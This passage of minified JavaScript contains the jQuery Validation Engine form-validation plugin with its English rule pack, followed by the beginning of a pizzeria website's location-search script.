0;switch(l[g]){case"required":p=!0,y=e._getErrorMessage(m,i,l[g],l,g,n,e._required);break;case"custom":y=e._getErrorMessage(m,i,l[g],l,g,n,e._custom);break;case"groupRequired":var b="["+n.validateAttribute+"*="+l[g+1]+"]",w=m.find(b).eq(0);w[0]!=i[0]&&(e._validateField(w,n,s),n.showArrow=!0),y=e._getErrorMessage(m,i,l[g],l,g,n,e._groupRequired),y&&(p=!0),n.showArrow=!1;break;case"ajax":y=e._ajax(i,l,g,n),y&&(h="load");break;case"minSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxSize);break;case"min":y=e._getErrorMessage(m,i,l[g],l,g,n,e._min);break;case"max":y=e._getErrorMessage(m,i,l[g],l,g,n,e._max);break;case"past":y=e._getErrorMessage(m,i,l[g],l,g,n,e._past);break;case"future":y=e._getErrorMessage(m,i,l[g],l,g,n,e._future);break;case"dateRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateRange)),y&&(p=!0),n.showArrow=!1;break;case"dateTimeRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateTimeRange)),y&&(p=!0),n.showArrow=!1;break;case"maxCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxCheckbox);break;case"minCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,i,l[g],l,g,n,e._equals);break;case"funcCall":y=e._getErrorMessage(m,i,l[g],l,g,n,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,i,l[g],l,g,n,e._creditCard);break;case"condRequired":y=e._getErrorMessage(m,i,l[g],l,g,n,e._condRequired),void 0!==y&&(p=!0);break;default:}var x=!1;if("object"==typeof y)switch(y.status){case"_break":x=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0;default:}if(x)break;"string"==typeof y&&(u+=y+"<br/>",n.isError=!0,_++)}!p&&!i.val()&&1>i.val().length&&0>l.indexOf("equals")&&(n.isError=!1);var $=i.prop("type"),T=i.data("promptPosition")||n.promptPosition;("radio"==$||"checkbox"==$)&&m.find("input[name='"+d+"']").size()>1&&(i="inline"===T?t(m.find("input[name='"+d+"'][type!=hidden]:last")):t(m.find("input[name='"+d+"'][type!=hidden]:first")),n.showArrow=!1),i.is(":hidden")&&n.prettySelect&&(i=m.find("#"+n.usePrefix+e._jqSelector(i.attr("id"))+n.useSuffix)),n.isError&&n.showPrompts?e._showPrompt(i,u,h,!1,n):c||e._closePrompt(i),c||i.trigger("jqv.field.result",[i,n.isError,u]);var C=t.inArray(i[0],n.InvalidFields);return-1==C?n.isError&&n.InvalidFields.push(i[0]):n.isError||n.InvalidFields.splice(C,1),e._handleStatusCssClasses(i,n),n.isError&&n.onFieldFailure&&n.onFieldFailure(i),!n.isError&&n.onFieldSuccess&&n.onFieldSuccess(i),n.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(i,n,s,o,r,a,l){var c=jQuery.inArray(s,o);if("custom"===s||"funcCall"===s){var d=o[c+1];s=s+"["+d+"]",delete o[c]}var u,h=s,p=n.attr("data-validation-engine")?n.attr("data-validation-engine"):n.attr("class"),f=p.split(" ");if(u="future"==s||"past"==s||"maxCheckbox"==s||"minCheckbox"==s?l(i,n,o,r,a):l(n,o,r,a),void 0!=u){var m=e._getCustomErrorMessage(t(n),f,h,a);m&&(u=m)}return u},_getCustomErrorMessage:function(t,i,n,s){var o=!1,r=/^custom\[.*\]$/.test(n)?e._validityProp.custom:e._validityProp[n];if(void 0!=r&&(o=t.attr("data-errormessage-"+r),void 0!=o))return o;if(o=t.attr("data-errormessage"),void 0!=o)return o;var a="#"+t.attr("id");if("undefined"!=typeof s.custom_error_messages[a]&&"undefined"!=typeof s.custom_error_messages[a][n])o=s.custom_error_messages[a][n].message;else if(i.length>0)for(var l=0;i.length>l&&i.length>0;l++){var c="."+i[l];if("undefined"!=typeof s.custom_error_messages[c]&&"undefined"!=typeof s.custom_error_messages[c][n]){o=s.custom_error_messages[c][n].message;break}}return o||"undefined"==typeof s.custom_error_messages[n]||"undefined"==typeof s.custom_error_messages[n].message||(o=s.custom_error_messages[n].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,i,n,s,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var r=t.trim(e.val()),a=t.trim(e.attr("data-validation-placeholder")),l=t.trim(e.attr("placeholder"));if(!r||a&&r==a||l&&r==l)return s.allrules[i[n]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return s.allrules[i[n]].alertTextCheckboxMultiple;break}var c=e.closest("form, .validationEngineContainer"),d=e.attr("name");if(0==c.find("input[name='"+d+"']:checked").size())return 1==c.find("input[name='"+d+"']:visible").size()?s.allrules[i[n]].alertTextCheckboxe:s.allrules[i[n]].alertTextCheckboxMultiple}},_groupRequired:function(i,n,s,o){var r="["+o.validateAttribute+"*="+n[s+1]+"]",a=!1;return i.closest("form, .validationEngineContainer").find(r).each(function(){return e._required(t(this),n,s,o)?void 0:(a=!0,!1)}),a?void 0:o.allrules[n[s]].alertText},_custom:function(t,e,i,n){var s,o=e[i+1],r=n.allrules[o];if(!r)return alert("jqv:custom rule not found - "+o),void 0;if(r.regex){var a=r.regex;if(!a)return alert("jqv:custom regex not found - "+o),void 0;var l=new RegExp(a);if(!l.test(t.val()))return n.allrules[o].alertText}else{if(!r.func)return alert("jqv:custom type not allowed "+o),void 0;if(s=r.func,"function"!=typeof s)return alert("jqv:custom parameter 'function' is no function - "+o),void 0;if(!s(t,e,i,n))return n.allrules[o].alertText}},_funcCall:function(t,e,i,n){var s,o=e[i+1];if(o.indexOf(".")>-1){for(var r=o.split("."),a=window;r.length;)a=a[r.shift()];s=a}else s=window[o]||n.customFunctions[o];return"function"==typeof s?s(t,e,i,n):void 0},_equals:function(e,i,n,s){var o=i[n+1];return e.val()!=t("#"+o).val()?s.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(o>s){var r=n.allrules.maxSize;return r.alertText+s+r.alertText2}},_minSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(s>o){var r=n.allrules.minSize;return r.alertText+s+r.alertText2}},_min:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(s>o){var r=n.allrules.min;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_max:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(o>s){var r=n.allrules.max;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_past:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(d>a){var u=r.allrules.past;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_future:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(a>d){var u=r.allrules.future;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_isDate:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return e.test(t)},_isDateTime:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return e.test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDate(s.firstOfGroup[0].value)&&e._isDate(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_dateTimeRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDateTime(s.firstOfGroup[0].value)&&e._isDateTime(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_maxCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return a>o?(s.showArrow=!1,s.allrules.maxCheckbox.alertText2?s.allrules.maxCheckbox.alertText+" "+o+" "+s.allrules.maxCheckbox.alertText2:s.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return o>a?(s.showArrow=!1,s.allrules.minCheckbox.alertText+" "+o+" "+s.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var s=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),r=o.length;if(r>=14&&16>=r&&parseInt(o)>0){var a,l=0,i=r-1,c=1,d=new String;do a=parseInt(o.charAt(i)),d+=0==c++%2?2*a:a;while(--i>=0);for(i=0;d.length>i;i++)l+=parseInt(d.charAt(i));s=0==l%10}return s?void 0:n.allrules.creditCard.alertText},_ajax:function(i,n,s,o){var r=n[s+1],a=o.allrules[r],l=a.extraData,c=a.extraDataDynamic,d={fieldId:i.attr("id"),fieldValue:i.val()};if("object"==typeof l)t.extend(d,l);else if("string"==typeof l)for(var u=l.split("&"),s=0;u.length>s;s++){var h=u[s].split("=");h[0]&&h[0]&&(d[h[0]]=h[1])}if(c)for(var p=String(c).split(","),s=0;p.length>s;s++){var f=p[s];if(t(f).length){var m=i.closest("form, .validationEngineContainer").find(f).val();f.replace("#","")+"="+escape(m),d[f.replace("#","")]=m}}return"field"==o.eventTrigger&&delete o.ajaxValidCache[i.attr("id")],o.isError||e._checkAjaxFieldStatus(i.attr("id"),o)?void 0:(t.ajax({type:o.ajaxFormValidationMethod,url:a.url,cache:!1,dataType:"json",data:d,field:i,rule:a,methods:e,options:o,beforeSend:function(){},error:function(t,i){o.onFailure?o.onFailure(t,i):e._ajaxError(t,i)},success:function(n){var s=n[0],r=t("#"+s).eq(0);if(1==r.length){var l=n[1],c=n[2];if(l){if(o.ajaxValidCache[s]=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertTextOk;d&&(c=d)}}else c=a.alertTextOk;o.showPrompts&&(c?e._showPrompt(r,c,"pass",!0,o):e._closePrompt(r)),"submit"==o.eventTrigger&&i.closest("form").submit()}else{if(o.ajaxValidCache[s]=!1,o.isError=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertText;d&&(c=d)}}else c=a.alertText;o.showPrompts&&e._showPrompt(r,c,"",!0,o)}}r.trigger("jqv.field.result",[r,o.isError,c])}}),a.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),e==t?(e=t.split("."),new Date(e[2],e[1]-1,e[0])):new Date(e[0],e[1]-1,e[2])},_showPrompt:function(i,n,s,o,r,a){i.data("jqv-prompt-at")instanceof jQuery?i=i.data("jqv-prompt-at"):i.data("jqv-prompt-at")&&(i=t(i.data("jqv-prompt-at")));var l=e._getPrompt(i);a&&(l=!1),t.trim(n)&&(l?e._updatePrompt(i,l,n,s,o,r):e._buildPrompt(i,n,s,o,r))},_buildPrompt:function(i,n,s,o,r){var a=t("<div>");switch(a.addClass(e._getClassName(i.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(i.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),s){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup");break;default:}o&&a.addClass("ajaxed"),t("<div>").addClass("formErrorContent").html(n).appendTo(a);var l=i.data("promptPosition")||r.promptPosition;if(r.showArrow){var c=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var d=l.indexOf(":");-1!=d&&(l=l.substring(0,d))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(c),c.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":c.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),a.append(c)}}r.addPromptClass&&a.addClass(r.addPromptClass);var u=i.attr("data-required-class");if(void 0!==u)a.addClass(u);else if(r.prettySelect&&t("#"+i.attr("id")).next().is("select")){var h=t("#"+i.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class");void 0!==h&&a.addClass(h)}a.css({opacity:0}),"inline"===l?(a.addClass("inline"),"undefined"!=typeof i.attr("data-prompt-target")&&t("#"+i.attr("data-prompt-target")).length>0?a.appendTo(t("#"+i.attr("data-prompt-target"))):i.after(a)):i.before(a);var d=e._calculatePosition(i,a,r);return a.css({position:"inline"===l?"relative":"absolute",top:d.callerTopPosition,left:d.callerleftPosition,marginTop:d.marginTopSize,opacity:0}).data("callerField",i),r.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},r.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,i,n,s,o,r,a){if(i){"undefined"!=typeof s&&("pass"==s?i.addClass("greenPopup"):i.removeClass("greenPopup"),"load"==s?i.addClass("blackPopup"):i.removeClass("blackPopup")),o?i.addClass("ajaxed"):i.removeClass("ajaxed"),i.find(".formErrorContent").html(n);var l=e._calculatePosition(t,i,r),c={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?i.css(c):i.animate(c)}},_closePrompt:function(t){var i=e._getPrompt(t);i&&i.fadeTo("fast",0,function(){i.parent(".formErrorOuter").remove(),i.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(i){var n=t(i).closest("form, .validationEngineContainer").attr("id"),s=e._getClassName(i.attr("id"))+"formError",o=t("."+e._escapeExpression(s)+".parentForm"+e._getClassName(n))[0];return o?t(o):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var i=t(document),n=t("body"),s=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase();return Boolean(s)},_calculatePosition:function(t,e,i){var n,s,o,r=t.width(),a=t.position().left,l=t.position().top;t.height();var c=e.height();n=s=0,o=-c;var d=t.data("promptPosition")||i.promptPosition,u="",h="",p=0,f=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(u=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=u.indexOf(",")&&(h=u.substring(u.indexOf(",")+1),u=u.substring(0,u.indexOf(",")),f=parseInt(h),isNaN(f)&&(f=0)),p=parseInt(u),isNaN(u)&&(u=0)),d){default:case"topRight":s+=a+r-30,n+=l;break;case"topLeft":n+=l,s+=a;break;case"centerRight":n=l+4,o=0,s=a+t.outerWidth(!0)+5;break;case"centerLeft":s=a-(e.width()+2),n=l+4,o=0;break;case"bottomLeft":n=l+t.height()+5,o=0,s=a;break;case"bottomRight":s=a+r-30,n=l+t.height()+5,o=0;break;case"inline":s=0,n=0,o=0}return s+=p,n+=f,{callerTopPosition:n+"px",callerleftPosition:s+"px",marginTopSize:o+"px"}},_saveOptions:function(e,i){if(t.validationEngineLanguage)var n=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=n;var s=t.extend(!0,{},t.validationEngine.defaults,i);return e.data("jqv",s),s},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,i,n,s){var o,r;for(o=n+1;i.length>o;o++)if(r=jQuery("#"+i[o]).first(),r.length&&void 0==e._required(r,["required"],0,s,!0))return e._required(t,["required"],0,s)},_submitButtonClick:function(){var e=t(this),i=e.closest("form, .validationEngineContainer");i.data("jqv_submitButton",e.attr("id"))}};t.fn.validationEngine=function(i){var n=t(this);return n[0]?"string"==typeof i&&"_"!=i.charAt(0)&&e[i]?("showPrompt"!=i&&"hide"!=i&&"hideAll"!=i&&e.init.apply(n),e[i].apply(n,Array.prototype.slice.call(arguments,1))):"object"!=typeof i&&i?(t.error("Method "+i+" does not exist in jQuery.validationEngine"),void 0):(e.init.apply(n,arguments),e.attach.apply(n)):n},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t){return"test"==t.val()?!0:!1},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid number"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),i=e.exec(t.val());if(null==i)return!1;var n=i[1],s=1*i[2],o=1*i[3],r=new Date(n,s-1,o);return r.getFullYear()==n&&r.getMonth()==s-1&&r.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},postalCode:{regex:/^[ABCEGHJKLMNPRSTVXYabcdefghijklmnop]\d[A-Za-z] \d[A-Za-z]\d$/,alertText:"* Please enter a valid Canadian Postal Code: X5X 5X5"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}
}},t.validationEngineLanguage.newLang()}(jQuery),$(document).on("click","#search-locations",function(){filter_by_area=$("select#filter_by_area").val(),filter_by_postal_code=$("#find_location_near_me").val(),late_night=$("#late_night").val(),console.log(filter_by_area),console.log(filter_by_postal_code),null!=filter_by_area&&""!=filter_by_postal_code?($("#search_locations").submit(),error="Please select a postal code OR area",$("#error").text(error)):null!=filter_by_area&&""==filter_by_postal_code?("all"!=filter_by_area?($("div.area").hide(),$("div."+filter_by_area).show()):$("div.area").show(),$(".location-content-panel h2").html("Pizzaiolo <br>locations in <br>your 